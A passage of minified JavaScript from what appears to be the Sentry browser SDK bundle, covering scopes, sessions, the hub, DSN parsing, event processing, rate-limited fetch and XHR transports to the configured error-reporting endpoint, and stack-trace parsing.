t=this;this._notifyingListeners||(this._notifyingListeners=!0,this._scopeListeners.forEach((function(n){n(t)})),this._notifyingListeners=!1)},t.prototype._applyFingerprint=function(t){t.fingerprint=t.fingerprint?Array.isArray(t.fingerprint)?t.fingerprint:[t.fingerprint]:[],this._fingerprint&&(t.fingerprint=t.fingerprint.concat(this._fingerprint)),t.fingerprint&&!t.fingerprint.length&&delete t.fingerprint},t}();function m(){var t=Object(o.e)();return t.__SENTRY__=t.__SENTRY__||{},t.__SENTRY__.globalEventProcessors=t.__SENTRY__.globalEventProcessors||[],t.__SENTRY__.globalEventProcessors}function h(t){m().push(t)}!function(t){t.Ok="ok",t.Exited="exited",t.Crashed="crashed",t.Abnormal="abnormal"}(_||(_={}));var g=e(7),y=function(){function t(t){this.errors=0,this.sid=Object(o.h)(),this.timestamp=Date.now(),this.started=Date.now(),this.duration=0,this.status=_.Ok,t&&this.update(t)}return t.prototype.update=function(t){void 0===t&&(t={}),t.user&&(t.user.ip_address&&(this.ipAddress=t.user.ip_address),t.did||(this.did=t.user.id||t.user.email||t.user.username)),this.timestamp=t.timestamp||Date.now(),t.sid&&(this.sid=32===t.sid.length?t.sid:Object(o.h)()),t.did&&(this.did=""+t.did),"number"==typeof t.started&&(this.started=t.started),"number"==typeof t.duration?this.duration=t.duration:this.duration=this.timestamp-this.started,t.release&&(this.release=t.release),t.environment&&(this.environment=t.environment),t.ipAddress&&(this.ipAddress=t.ipAddress),t.userAgent&&(this.userAgent=t.userAgent),"number"==typeof t.errors&&(this.errors=t.errors),t.status&&(this.status=t.status)},t.prototype.close=function(t){t?this.update({status:t}):this.status===_.Ok?this.update({status:_.Exited}):this.update()},t.prototype.toJSON=function(){return Object(g.a)({sid:""+this.sid,init:!0,started:new Date(this.started).toISOString(),timestamp:new Date(this.timestamp).toISOString(),status:this.status,errors:this.errors,did:"number"==typeof this.did||"string"==typeof this.did?""+this.did:void 0,duration:this.duration,attrs:Object(g.a)({release:this.release,environment:this.environment,ip_address:this.ipAddress,user_agent:this.userAgent})})},t}(),$=function(){function t(t,n,e){void 0===n&&(n=new v),void 0===e&&(e=3),this._version=e,this._stack=[{}],this.getStackTop().scope=n,this.bindClient(t)}return t.prototype.isOlderThan=function(t){return this._version<t},t.prototype.bindClient=function(t){this.getStackTop().client=t,t&&t.setupIntegrations&&t.setupIntegrations()},t.prototype.pushScope=function(){var t=v.clone(this.getScope());return this.getStack().push({client:this.getClient(),scope:t}),t},t.prototype.popScope=function(){return!(this.getStack().length<=1)&&!!this.getStack().pop()},t.prototype.withScope=function(t){var n=this.pushScope();try{t(n)}finally{this.popScope()}},t.prototype.getClient=function(){return this.getStackTop().client},t.prototype.getScope=function(){return this.getStackTop().scope},t.prototype.getStack=function(){return this._stack},t.prototype.getStackTop=function(){return this._stack[this._stack.length-1]},t.prototype.captureException=function(t,n){var e=this._lastEventId=Object(o.h)(),i=n;if(!n){var a=void 0;try{throw new Error("Sentry syntheticException")}catch(t){a=t}i={originalException:t,syntheticException:a}}return this._invokeClient("captureException",t,Object(r.a)(Object(r.a)({},i),{event_id:e})),e},t.prototype.captureMessage=function(t,n,e){var i=this._lastEventId=Object(o.h)(),a=e;if(!e){var u=void 0;try{throw new Error(t)}catch(t){u=t}a={originalException:t,syntheticException:u}}return this._invokeClient("captureMessage",t,n,Object(r.a)(Object(r.a)({},a),{event_id:i})),i},t.prototype.captureEvent=function(t,n){var e=this._lastEventId=Object(o.h)();return this._invokeClient("captureEvent",t,Object(r.a)(Object(r.a)({},n),{event_id:e})),e},t.prototype.lastEventId=function(){return this._lastEventId},t.prototype.addBreadcrumb=function(t,n){var e=this.getStackTop(),a=e.scope,u=e.client;if(a&&u){var s=u.getOptions&&u.getOptions()||{},c=s.beforeBreadcrumb,l=void 0===c?null:c,f=s.maxBreadcrumbs,p=void 0===f?100:f;if(!(p<=0)){var _=Object(i.a)(),d=Object(r.a)({timestamp:_},t),v=l?Object(o.c)((function(){return l(d,n)})):d;null!==v&&a.addBreadcrumb(v,Math.min(p,100))}}},t.prototype.setUser=function(t){var n=this.getScope();n&&n.setUser(t)},t.prototype.setTags=function(t){var n=this.getScope();n&&n.setTags(t)},t.prototype.setExtras=function(t){var n=this.getScope();n&&n.setExtras(t)},t.prototype.setTag=function(t,n){var e=this.getScope();e&&e.setTag(t,n)},t.prototype.setExtra=function(t,n){var e=this.getScope();e&&e.setExtra(t,n)},t.prototype.setContext=function(t,n){var e=this.getScope();e&&e.setContext(t,n)},t.prototype.configureScope=function(t){var n=this.getStackTop(),e=n.scope,r=n.client;e&&r&&t(e)},t.prototype.run=function(t){var n=A(this);try{t(this)}finally{A(n)}},t.prototype.getIntegration=function(t){var n=this.getClient();if(!n)return null;try{return n.getIntegration(t)}catch(n){return l.warn("Cannot retrieve integration "+t.id+" from the current Hub"),null}},t.prototype.startSpan=function(t){return this._callExtensionMethod("startSpan",t)},t.prototype.startTransaction=function(t,n){return this._callExtensionMethod("startTransaction",t,n)},t.prototype.traceHeaders=function(){return this._callExtensionMethod("traceHeaders")},t.prototype.startSession=function(t){this.endSession();var n=this.getStackTop(),e=n.scope,o=n.client,i=o&&o.getOptions()||{},a=i.release,u=i.environment,s=new y(Object(r.a)(Object(r.a)({release:a,environment:u},e&&{user:e.getUser()}),t));return e&&e.setSession(s),s},t.prototype.endSession=function(){var t=this.getStackTop(),n=t.scope,e=t.client;if(n){var r=n.getSession&&n.getSession();r&&(r.close(),e&&e.captureSession&&e.captureSession(r),n.setSession())}},t.prototype._invokeClient=function(t){for(var n,e=[],o=1;o<arguments.length;o++)e[o-1]=arguments[o];var i=this.getStackTop(),a=i.scope,u=i.client;u&&u[t]&&(n=u)[t].apply(n,Object(r.e)(e,[a]))},t.prototype._callExtensionMethod=function(t){for(var n=[],e=1;e<arguments.length;e++)n[e-1]=arguments[e];var r=E(),o=r.__SENTRY__;if(o&&o.extensions&&"function"==typeof o.extensions[t])return o.extensions[t].apply(this,n);l.warn("Extension method "+t+" couldn't be found, doing nothing.")},t}();function E(){var t=Object(o.e)();return t.__SENTRY__=t.__SENTRY__||{extensions:{},hub:void 0},t}function A(t){var n=E(),e=T(n);return w(n,t),e}function x(){var t=E();return b(t)&&!T(t).isOlderThan(3)||w(t,new $),Object(f.b)()?function(t){try{var n=(r=E().__SENTRY__)&&r.extensions&&r.extensions.domain&&r.extensions.domain.active;if(!n)return T(t);if(!b(n)||T(n).isOlderThan(3)){var e=T(t).getStackTop();w(n,new $(e.client,v.clone(e.scope)))}return T(n)}catch(n){return T(t)}var r}(t):T(t)}function b(t){return!!(t&&t.__SENTRY__&&t.__SENTRY__.hub)}function T(t){return t&&t.__SENTRY__&&t.__SENTRY__.hub||(t.__SENTRY__=t.__SENTRY__||{},t.__SENTRY__.hub=new $),t.__SENTRY__.hub}function w(t,n){return!!t&&(t.__SENTRY__=t.__SENTRY__||{},t.__SENTRY__.hub=n,!0)}var O=Object.setPrototypeOf||({__proto__:[]}instanceof Array?function(t,n){return t.__proto__=n,t}:function(t,n){for(var e in n)t.hasOwnProperty(e)||(t[e]=n[e]);return t});var M=function(t){function n(n){var e=this.constructor,r=t.call(this,n)||this;return r.message=n,r.name=e.prototype.constructor.name,O(r,e.prototype),r}return Object(r.b)(n,t),n}(Error),G=/^(?:(\w+):)\/\/(?:(\w+)(?::(\w+))?@)([\w.-]+)(?::(\d+))?\/(.+)/,F=function(){function t(t){"string"==typeof t?this._fromString(t):this._fromComponents(t),this._validate()}return t.prototype.toString=function(t){void 0===t&&(t=!1);var n=this,e=n.host,r=n.path,o=n.pass,i=n.port,a=n.projectId;return n.protocol+"://"+n.user+(t&&o?":"+o:"")+"@"+e+(i?":"+i:"")+"/"+(r?r+"/":r)+a},t.prototype._fromString=function(t){var n=G.exec(t);if(!n)throw new M("Invalid Dsn");var e=Object(r.c)(n.slice(1),6),o=e[0],i=e[1],a=e[2],u=void 0===a?"":a,s=e[3],c=e[4],l=void 0===c?"":c,f="",p=e[5],_=p.split("/");if(_.length>1&&(f=_.slice(0,-1).join("/"),p=_.pop()),p){var d=p.match(/^\d+/);d&&(p=d[0])}this._fromComponents({host:s,pass:u,path:f,projectId:p,port:l,protocol:o,user:i})},t.prototype._fromComponents=function(t){this.protocol=t.protocol,this.user=t.user,this.pass=t.pass||"",this.host=t.host,this.port=t.port||"",this.path=t.path||"",this.projectId=t.projectId},t.prototype._validate=function(){var t=this;if(["protocol","user","host","projectId"].forEach((function(n){if(!t[n])throw new M("Invalid Dsn: "+n+" missing")})),!this.projectId.match(/^\d+$/))throw new M("Invalid Dsn: Invalid projectId "+this.projectId);if("http"!==this.protocol&&"https"!==this.protocol)throw new M("Invalid Dsn: Invalid protocol "+this.protocol);if(this.port&&isNaN(parseInt(this.port,10)))throw new M("Invalid Dsn: Invalid port "+this.port)},t}(),I=e(20),q=[];function S(t){var n={};return function(t){var n=t.defaultIntegrations&&Object(r.e)(t.defaultIntegrations)||[],e=t.integrations,o=[];if(Array.isArray(e)){var i=e.map((function(t){return t.name})),a=[];n.forEach((function(t){-1===i.indexOf(t.name)&&-1===a.indexOf(t.name)&&(o.push(t),a.push(t.name))})),e.forEach((function(t){-1===a.indexOf(t.name)&&(o.push(t),a.push(t.name))}))}else"function"==typeof e?(o=e(n),o=Array.isArray(o)?o:[o]):o=Object(r.e)(n);var u=o.map((function(t){return t.name}));return-1!==u.indexOf("Debug")&&o.push.apply(o,Object(r.e)(o.splice(u.indexOf("Debug"),1))),o}(t).forEach((function(t){n[t.name]=t,function(t){-1===q.indexOf(t.name)&&(t.setupOnce(h,x),q.push(t.name),l.log("Integration installed: "+t.name))}(t)})),n}var k,B=function(){function t(t,n){this._integrations={},this._processing=0,this._backend=new t(n),this._options=n,n.dsn&&(this._dsn=new F(n.dsn))}return t.prototype.captureException=function(t,n,e){var r=this,o=n&&n.event_id;return this._process(this._getBackend().eventFromException(t,n).then((function(t){return r._captureEvent(t,n,e)})).then((function(t){o=t}))),o},t.prototype.captureMessage=function(t,n,e,r){var o=this,i=e&&e.event_id,a=Object(p.i)(t)?this._getBackend().eventFromMessage(""+t,n,e):this._getBackend().eventFromException(t,e);return this._process(a.then((function(t){return o._captureEvent(t,e,r)})).then((function(t){i=t}))),i},t.prototype.captureEvent=function(t,n,e){var r=n&&n.event_id;return this._process(this._captureEvent(t,n,e).then((function(t){r=t}))),r},t.prototype.captureSession=function(t){t.release?this._sendSession(t):l.warn("Discarded session because of missing release")},t.prototype.getDsn=function(){return this._dsn},t.prototype.getOptions=function(){return this._options},t.prototype.flush=function(t){var n=this;return this._isClientProcessing(t).then((function(e){return n._getBackend().getTransport().close(t).then((function(t){return e&&t}))}))},t.prototype.close=function(t){var n=this;return this.flush(t).then((function(t){return n.getOptions().enabled=!1,t}))},t.prototype.setupIntegrations=function(){this._isEnabled()&&(this._integrations=S(this._options))},t.prototype.getIntegration=function(t){try{return this._integrations[t.id]||null}catch(n){return l.warn("Cannot retrieve integration "+t.id+" from the current Client"),null}},t.prototype._updateSessionFromEvent=function(t,n){var e,o,i,a=!1,u=!1,s=n.exception&&n.exception.values;if(s){u=!0;try{for(var c=Object(r.g)(s),l=c.next();!l.done;l=c.next()){var f=l.value.mechanism;if(f&&!1===f.handled){a=!0;break}}}catch(t){e={error:t}}finally{try{l&&!l.done&&(o=c.return)&&o.call(c)}finally{if(e)throw e.error}}}var p=n.user;if(!t.userAgent){var d=n.request?n.request.headers:{};for(var v in d)if("user-agent"===v.toLowerCase()){i=d[v];break}}t.update(Object(r.a)(Object(r.a)({},a&&{status:_.Crashed}),{user:p,userAgent:i,errors:t.errors+Number(u||a)}))},t.prototype._sendSession=function(t){this._getBackend().sendSession(t)},t.prototype._isClientProcessing=function(t){var n=this;return new d((function(e){var r=0,o=setInterval((function(){0==n._processing?(clearInterval(o),e(!0)):(r+=1,t&&r>=t&&(clearInterval(o),e(!1)))}),1)}))},t.prototype._getBackend=function(){return this._backend},t.prototype._isEnabled=function(){return!1!==this.getOptions().enabled&&void 0!==this._dsn},t.prototype._prepareEvent=function(t,n,e){var a=this,u=this.getOptions().normalizeDepth,s=void 0===u?3:u,c=Object(r.a)(Object(r.a)({},t),{event_id:t.event_id||(e&&e.event_id?e.event_id:Object(o.h)()),timestamp:t.timestamp||Object(i.a)()});this._applyClientOptions(c),this._applyIntegrationsMetadata(c);var l=n;e&&e.captureContext&&(l=v.clone(l).update(e.captureContext));var f=d.resolve(c);return l&&(f=l.applyToEvent(c,e)),f.then((function(t){return"number"==typeof s&&s>0?a._normalizeEvent(t,s):t}))},t.prototype._normalizeEvent=function(t,n){if(!t)return null;var e=Object(r.a)(Object(r.a)(Object(r.a)(Object(r.a)(Object(r.a)({},t),t.breadcrumbs&&{breadcrumbs:t.breadcrumbs.map((function(t){return Object(r.a)(Object(r.a)({},t),t.data&&{data:Object(g.d)(t.data,n)})}))}),t.user&&{user:Object(g.d)(t.user,n)}),t.contexts&&{contexts:Object(g.d)(t.contexts,n)}),t.extra&&{extra:Object(g.d)(t.extra,n)});return t.contexts&&t.contexts.trace&&(e.contexts.trace=t.contexts.trace),e},t.prototype._applyClientOptions=function(t){var n=this.getOptions(),e=n.environment,r=n.release,o=n.dist,i=n.maxValueLength,a=void 0===i?250:i;"environment"in t||(t.environment="environment"in n?e:"production"),void 0===t.release&&void 0!==r&&(t.release=r),void 0===t.dist&&void 0!==o&&(t.dist=o),t.message&&(t.message=Object(I.c)(t.message,a));var u=t.exception&&t.exception.values&&t.exception.values[0];u&&u.value&&(u.value=Object(I.c)(u.value,a));var s=t.request;s&&s.url&&(s.url=Object(I.c)(s.url,a))},t.prototype._applyIntegrationsMetadata=function(t){var n=t.sdk,e=Object.keys(this._integrations);n&&e.length>0&&(n.integrations=e)},t.prototype._sendEvent=function(t){this._getBackend().sendEvent(t)},t.prototype._captureEvent=function(t,n,e){return this._processEvent(t,n,e).then((function(t){return t.event_id}),(function(t){l.error(t)}))},t.prototype._processEvent=function(t,n,e){var r=this,o=this.getOptions(),i=o.beforeSend,a=o.sampleRate;if(!this._isEnabled())return d.reject(new M("SDK not enabled, will not send event."));var u="transaction"===t.type;return!u&&"number"==typeof a&&Math.random()>a?d.reject(new M("This event has been sampled, will not send event.")):this._prepareEvent(t,e,n).then((function(t){if(null===t)throw new M("An event processor returned null, will not send event.");if(n&&n.data&&!0===n.data.__sentry__||u||!i)return t;var e=i(t,n);if(void 0===e)throw new M("`beforeSend` method has to return `null` or a valid event.");return Object(p.m)(e)?e.then((function(t){return t}),(function(t){throw new M("beforeSend rejected with "+t)})):e})).then((function(t){if(null===t)throw new M("`beforeSend` returned `null`, will not send event.");var n=e&&e.getSession&&e.getSession();return!u&&n&&r._updateSessionFromEvent(n,t),r._sendEvent(t),t})).then(null,(function(t){if(t instanceof M)throw t;throw r.captureException(t,{data:{__sentry__:!0},originalException:t}),new M("Event processing pipeline threw an error, original event will not be sent. Details have been sent as a new event.\nReason: "+t)}))},t.prototype._process=function(t){var n=this;this._processing+=1,t.then((function(t){return n._processing-=1,t}),(function(t){return n._processing-=1,t}))},t}();!function(t){t.Unknown="unknown",t.Skipped="skipped",t.Success="success",t.RateLimit="rate_limit",t.Invalid="invalid",t.Failed="failed"}(k||(k={})),function(t){t.fromHttpCode=function(n){return n>=200&&n<300?t.Success:429===n?t.RateLimit:n>=400&&n<500?t.Invalid:n>=500?t.Failed:t.Unknown}}(k||(k={}));var R,W=function(){function t(){}return t.prototype.sendEvent=function(t){return d.resolve({reason:"NoopTransport: Event has been skipped because no Dsn is configured.",status:k.Skipped})},t.prototype.close=function(t){return d.resolve(!0)},t}(),N=function(){function t(t){this._options=t,this._options.dsn||l.warn("No DSN provided, backend will not do anything."),this._transport=this._setupTransport()}return t.prototype.eventFromException=function(t,n){throw new M("Backend has to implement `eventFromException` method")},t.prototype.eventFromMessage=function(t,n,e){throw new M("Backend has to implement `eventFromMessage` method")},t.prototype.sendEvent=function(t){this._transport.sendEvent(t).then(null,(function(t){l.error("Error while sending event: "+t)}))},t.prototype.sendSession=function(t){this._transport.sendSession?this._transport.sendSession(t).then(null,(function(t){l.error("Error while sending session: "+t)})):l.warn("Dropping session because custom transport doesn't implement sendSession")},t.prototype.getTransport=function(){return this._transport},t.prototype._setupTransport=function(){return new W},t}();function j(){if(!("fetch"in Object(o.e)()))return!1;try{return new Headers,new Request(""),new Response,!0}catch(t){return!1}}function D(t){return t&&/^function fetch\(\)\s+\{\s+\[native code\]\s+\}$/.test(t.toString())}function L(){if(!j())return!1;try{return new Request("_",{referrerPolicy:"origin"}),!0}catch(t){return!1}}!function(t){t.Fatal="fatal",t.Error="error",t.Warning="warning",t.Log="log",t.Info="info",t.Debug="debug",t.Critical="critical"}(R||(R={})),function(t){t.fromString=function(n){switch(n){case"debug":return t.Debug;case"info":return t.Info;case"warn":case"warning":return t.Warning;case"error":return t.Error;case"fatal":return t.Fatal;case"critical":return t.Critical;case"log":default:return t.Log}}}(R||(R={}));var U=/^\s*at (?:(.*?) ?\()?((?:file|https?|blob|chrome-extension|address|native|eval|webpack|<anonymous>|[-a-z]+:|.*bundle|\/).*?)(?::(\d+))?(?::(\d+))?\)?\s*$/i,C=/^\s*(.*?)(?:\((.*?)\))?(?:^|@)?((?:file|https?|blob|chrome|webpack|resource|moz-extension|capacitor).*?:\/.*?|\[native code\]|[^@]*(?:bundle|\d+\.js)|\/[\w\-. /=]+)(?::(\d+))?(?::(\d+))?\s*$/i,z=/^\s*at (?:((?:\[object object\])?.+) )?\(?((?:file|ms-appx|https?|webpack|blob):.*?):(\d+)(?::(\d+))?\)?\s*$/i,P=/(\S+) line (\d+)(?: > eval line \d+)* > eval/i,X=/\((\S*)(?::(\d+))(?::(\d+))\)/,K=/Minified React error #\d+;/i;function J(t){var n=null,e=0;t&&("number"==typeof t.framesToPop?e=t.framesToPop:K.test(t.message)&&(e=1));try{if(n=function(t){if(!t||!t.stacktrace)return null;for(var n,e=t.stacktrace,r=/ line (\d+).*script (?:in )?(\S+)(?:: in function (\S+))?$/i,o=/ line (\d+), column (\d+)\s*(?:in (?:<anonymous function: ([^>]+)>|([^)]+))\((.*)\))? in (.*):\s*$/i,i=e.split("\n"),a=[],u=0;u<i.length;u+=2){var s=null;(n=r.exec(i[u]))?s={url:n[2],func:n[3],args:[],line:+n[1],column:null}:(n=o.exec(i[u]))&&(s={url:n[6],func:n[3]||n[4],args:n[5]?n[5].split(","):[],line:+n[1],column:+n[2]}),s&&(!s.func&&s.line&&(s.func="?"),a.push(s))}if(!a.length)return null;return{message:H(t),name:t.name,stack:a}}(t))return V(n,e)}catch(t){}try{if(n=function(t){if(!t||!t.stack)return null;for(var n,e,r,o=[],i=t.stack.split("\n"),a=0;a<i.length;++a){if(e=U.exec(i[a])){var u=e[2]&&0===e[2].indexOf("native");e[2]&&0===e[2].indexOf("eval")&&(n=X.exec(e[2]))&&(e[2]=n[1],e[3]=n[2],e[4]=n[3]),r={url:e[2]&&0===e[2].indexOf("address at ")?e[2].substr("address at ".length):e[2],func:e[1]||"?",args:u?[e[2]]:[],line:e[3]?+e[3]:null,column:e[4]?+e[4]:null}}else if(e=z.exec(i[a]))r={url:e[2],func:e[1]||"?",args:[],line:+e[3],column:e[4]?+e[4]:null};else{if(!(e=C.exec(i[a])))continue;e[3]&&e[3].indexOf(" > eval")>-1&&(n=P.exec(e[3]))?(e[1]=e[1]||"eval",e[3]=n[1],e[4]=n[2],e[5]=""):0!==a||e[5]||void 0===t.columnNumber||(o[0].column=t.columnNumber+1),r={url:e[3],func:e[1]||"?",args:e[2]?e[2].split(","):[],line:e[4]?+e[4]:null,column:e[5]?+e[5]:null}}!r.func&&r.line&&(r.func="?"),o.push(r)}if(!o.length)return null;return{message:H(t),name:t.name,stack:o}}(t))return V(n,e)}catch(t){}return{message:H(t),name:t&&t.name,stack:[],failed:!0}}function V(t,n){try{return Object(r.a)(Object(r.a)({},t),{stack:t.stack.slice(n)})}catch(n){return t}}function H(t){var n=t&&t.message;return n?n.error&&"string"==typeof n.error.message?n.error.message:n:"No error message"}function Q(t){return{exception:{values:[function(t){var n=Y(t.stack),e={type:t.name,value:t.message};return n&&n.length&&(e.stacktrace={frames:n}),void 0===e.type&&""===e.value&&(e.value="Unrecoverable error caught"),e}(t)]}}}function Y(t){if(!t||!t.length)return[];var n=t,e=n[0].func||"",r=n[n.length-1].func||"";return-1===e.indexOf("captureMessage")&&-1===e.indexOf("captureException")||(n=n.slice(1)),-1!==r.indexOf("sentryWrapped")&&(n=n.slice(0,-1)),n.slice(0,50).map((function(t){return{colno:null===t.column?void 0:t.column,filename:t.url||n[0].url,function:t.func||"?",in_app:!0,lineno:null===t.line?void 0:t.line}})).reverse()}function Z(t,n,e){var i=function(t,n,e){void 0===e&&(e={});var i;if(Object(p.e)(t)&&t.error){return t=t.error,i=Q(J(t))}if(Object(p.a)(t)||Object(p.b)(t)){var a=t,u=a.name||(Object(p.a)(a)?"DOMError":"DOMException"),s=a.message?u+": "+a.message:u;return i=tt(s,n,e),Object(o.b)(i,s),"code"in a&&(i.tags=Object(r.a)(Object(r.a)({},i.tags),{"DOMException.code":""+a.code})),i}if(Object(p.d)(t))return i=Q(J(t));if(Object(p.h)(t)||Object(p.f)(t)){return i=function(t,n,e){var r={exception:{values:[{type:Object(p.f)(t)?t.constructor.name:e?"UnhandledRejection":"Error",value:"Non-Error "+(e?"promise rejection":"exception")+" captured with keys: "+Object(g.b)(t)}]},extra:{__serialized__:Object(g.e)(t)}};if(n){var o=Y(J(n).stack);r.stacktrace={frames:o}}return r}(t,n,e.rejection),Object(o.a)(i,{synthetic:!0}),i}return i=tt(t,n,e),Object(o.b)(i,""+t,void 0),Object(o.a)(i,{synthetic:!0}),i}(n,e&&e.syntheticException||void 0,{attachStacktrace:t.attachStacktrace});return Object(o.a)(i,{handled:!0,type:"generic"}),i.level=R.Error,e&&e.event_id&&(i.event_id=e.event_id),d.resolve(i)}function tt(t,n,e){void 0===e&&(e={});var r={message:t};if(e.attachStacktrace&&n){var o=Y(J(n).stack);r.stacktrace={frames:o}}return r}function nt(t,n){return{body:JSON.stringify({sent_at:(new Date).toISOString()})+"\n"+JSON.stringify({type:"session"})+"\n"+JSON.stringify(t),type:"session",url:n.getEnvelopeEndpointWithUrlEncodedAuth()}}function et(t,n){var e="transaction"===t.type,r={body:JSON.stringify(t),type:t.type||"event",url:e?n.getEnvelopeEndpointWithUrlEncodedAuth():n.getStoreEndpointWithUrlEncodedAuth()};if(e){var o=JSON.stringify({event_id:t.event_id,sent_at:(new Date).toISOString()})+"\n"+JSON.stringify({type:t.type})+"\n"+r.body;r.body=o}return r}var rt=function(){function t(t){this.dsn=t,this._dsnObject=new F(t)}return t.prototype.getDsn=function(){return this._dsnObject},t.prototype.getBaseApiEndpoint=function(){var t=this._dsnObject,n=t.protocol?t.protocol+":":"",e=t.port?":"+t.port:"";return n+"//"+t.host+e+(t.path?"/"+t.path:"")+"/api/"},t.prototype.getStoreEndpoint=function(){return this._getIngestEndpoint("store")},t.prototype.getStoreEndpointWithUrlEncodedAuth=function(){return this.getStoreEndpoint()+"?"+this._encodedAuth()},t.prototype.getEnvelopeEndpointWithUrlEncodedAuth=function(){return this._getEnvelopeEndpoint()+"?"+this._encodedAuth()},t.prototype.getStoreEndpointPath=function(){var t=this._dsnObject;return(t.path?"/"+t.path:"")+"/api/"+t.projectId+"/store/"},t.prototype.getRequestHeaders=function(t,n){var e=this._dsnObject,r=["Sentry sentry_version=7"];return r.push("sentry_client="+t+"/"+n),r.push("sentry_key="+e.user),e.pass&&r.push("sentry_secret="+e.pass),{"Content-Type":"application/json","X-Sentry-Auth":r.join(", ")}},t.prototype.getReportDialogEndpoint=function(t){void 0===t&&(t={});var n=this._dsnObject,e=this.getBaseApiEndpoint()+"embed/error-page/",r=[];for(var o in r.push("dsn="+n.toString()),t)if("dsn"!==o)if("user"===o){if(!t.user)continue;t.user.name&&r.push("name="+encodeURIComponent(t.user.name)),t.user.email&&r.push("email="+encodeURIComponent(t.user.email))}else r.push(encodeURIComponent(o)+"="+encodeURIComponent(t[o]));return r.length?e+"?"+r.join("&"):e},t.prototype._getEnvelopeEndpoint=function(){return this._getIngestEndpoint("envelope")},t.prototype._getIngestEndpoint=function(t){return""+this.getBaseApiEndpoint()+this._dsnObject.projectId+"/"+t+"/"},t.prototype._encodedAuth=function(){var t={sentry_key:this._dsnObject.user,sentry_version:"7"};return Object(g.f)(t)},t}(),ot=function(){function t(t){this._limit=t,this._buffer=[]}return t.prototype.isReady=function(){return void 0===this._limit||this.length()<this._limit},t.prototype.add=function(t){var n=this;return this.isReady()?(-1===this._buffer.indexOf(t)&&this._buffer.push(t),t.then((function(){return n.remove(t)})).then(null,(function(){return n.remove(t).then(null,(function(){}))})),t):d.reject(new M("Not adding Promise due to buffer limit reached."))},t.prototype.remove=function(t){return this._buffer.splice(this._buffer.indexOf(t),1)[0]},t.prototype.length=function(){return this._buffer.length},t.prototype.drain=function(t){var n=this;return new d((function(e){var r=setTimeout((function(){t&&t>0&&e(!1)}),t);d.all(n._buffer).then((function(){clearTimeout(r),e(!0)})).then(null,(function(){e(!0)}))}))},t}(),it=function(){function t(t){this.options=t,this._buffer=new ot(30),this._rateLimits={},this._api=new rt(this.options.dsn),this.url=this._api.getStoreEndpointWithUrlEncodedAuth()}return t.prototype.sendEvent=function(t){throw new M("Transport Class has to implement `sendEvent` method")},t.prototype.close=function(t){return this._buffer.drain(t)},t.prototype._handleResponse=function(t){var n=t.requestType,e=t.response,r=t.headers,o=t.resolve,i=t.reject,a=k.fromHttpCode(e.status);this._handleRateLimit(r)&&l.warn("Too many requests, backing off until: "+this._disabledUntil(n)),a!==k.Success?i(e):o({status:a})},t.prototype._disabledUntil=function(t){return this._rateLimits[t]||this._rateLimits.all},t.prototype._isRateLimited=function(t){return this._disabledUntil(t)>new Date(Date.now())},t.prototype._handleRateLimit=function(t){var n,e,i,a,u=Date.now(),s=t["x-sentry-rate-limits"],c=t["retry-after"];if(s){try{for(var l=Object(r.g)(s.trim().split(",")),f=l.next();!f.done;f=l.next()){var p=f.value.split(":",2),_=parseInt(p[0],10),d=1e3*(isNaN(_)?60:_);try{for(var v=(i=void 0,Object(r.g)(p[1].split(";"))),m=v.next();!m.done;m=v.next()){var h=m.value;this._rateLimits[h||"all"]=new Date(u+d)}}catch(t){i={error:t}}finally{try{m&&!m.done&&(a=v.return)&&a.call(v)}finally{if(i)throw i.error}}}}catch(t){n={error:t}}finally{try{f&&!f.done&&(e=l.return)&&e.call(l)}finally{if(n)throw n.error}}return!0}return!!c&&(this._rateLimits.all=new Date(u+Object(o.f)(u,c)),!0)},t}(),at=Object(o.e)(),ut=function(t){function n(){return null!==t&&t.apply(this,arguments)||this}return Object(r.b)(n,t),n.prototype.sendEvent=function(t){return this._sendRequest(et(t,this._api),t)},n.prototype.sendSession=function(t){return this._sendRequest(nt(t,this._api),t)},n.prototype._sendRequest=function(t,n){var e=this;if(this._isRateLimited(t.type))return Promise.reject({event:n,type:t.type,reason:"Transport locked till "+this._disabledUntil(t.type)+" due to too many requests.",status:429});var r={body:t.body,method:"POST",referrerPolicy:L()?"origin":""};return void 0!==this.options.fetchParameters&&Object.assign(r,this.options.fetchParameters),void 0!==this.options.headers&&(r.headers=this.options.headers),this._buffer.add(new d((function(n,o){at.fetch(t.url,r).then((function(r){var i={"x-sentry-rate-limits":r.headers.get("X-Sentry-Rate-Limits"),"retry-after":r.headers.get("Retry-After")};e._handleResponse({requestType:t.type,response:r,headers:i,resolve:n,reject:o})})).catch(o)})))},n}(it),st=function(t){function n(){return null!==t&&t.apply(this,arguments)||this}return Object(r.b)(n,t),n.prototype.sendEvent=function(t){return this._sendRequest(et(t,this._api),t)},n.prototype.sendSession=function(t){return this._sendRequest(nt(t,this._api),t)},n.prototype._sendRequest=function(t,n){var e=this;return this._isRateLimited(t.type)?Promise.reject({event:n,type:t.type,reason:"Transport locked till "+this._disabledUntil(t.type)+" due to too many requests.",status:429}):this._buffer.add(new d((function(n,r){var o=new XMLHttpRequest;for(var i in o.onreadystatechange=function(){if(4===o.readyState){var i={"x-sentry-rate-limits":o.getResponseHeader("X-Sentry-Rate-Limits"),"retry-after":o.getResponseHeader("Retry-After")};e._handleResponse({requestType:t.type,response:o,headers:i,resolve:n,reject:r})}},o.open("POST",t.url),e.options.headers)e.options.headers.hasOwnProperty(i)&&o.setRequestHeader(i,e.options.headers[i]);o.send(t.body)})))},n}(it),ct=function(t){function n(){return null!==t&&t.apply(this,arguments)||this}return Object(r.b)(n,t),n.prototype.eventFromException=function(t,n){return Z(this._options,t,n)},n.prototype.eventFromMessage=function(t,n,e){return void 0===n&&(n=R.Info),function(t,n,e,r){void 0===e&&(e=R.Info);var o=tt(n,r&&r.syntheticException||void 0,{attachStacktrace:t.attachStacktrace});return o.level=e,r&&r.event_id&&(o.event_id=r.event_id),d.resolve(o)}(this._options,t,n,e)},n.prototype._setupTransport=function(){if(!this._options.dsn)return t.prototype._setupTransport.call(this);var n=Object(r.a)(Object(r.a)({},this._options.transportOptions),{dsn:this._options.dsn});return this._options.transport?new this._options.transport(n):j()?new ut(n):new st(n)},n}(N);function lt(t){if(void 0===t&&(t={}),t.eventId)if(t.dsn){var n=document.createElement("script");n.async=!0,n.src=new rt(t.dsn).getReportDialogEndpoint(t),t.onLoad&&(n.onload=t.onLoad),(document.head||document.body).appendChild(n)}else l.error("Missing dsn option in showReportDialog call");else l.error("Missing eventId option in showReportDialog call")}var ft,pt=e(53),_t=Object(o.e)(),dt={},vt={};function mt(t){if(!vt[t])switch(vt[t]=!0,t){case"console":!function(){if(!("console"in _t))return;["debug","info","warn","error","log","assert"].forEach((function(t){t in 